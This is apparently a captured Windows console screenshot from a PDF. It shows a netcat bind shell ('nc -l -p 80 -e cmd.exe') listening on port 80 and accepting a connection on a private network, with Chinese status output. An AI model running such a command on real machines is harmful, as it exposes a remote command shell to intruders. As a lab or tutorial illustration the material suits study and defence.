 C:\WINDOWS\System32\cmd.exe - nc -vv -l -p 80 -e cmd.exe
C:\>nc -vv -l -p 80 -e cmd.exe
正在监听[任何一个(多个)] 80 ...
192.168.6.72: 反向连接查询主机: h_errno 11004: 无数据
连接到 [192.168.6.73] 来自 (UNKNOWN) [192.168.6.72] 49459: 无数据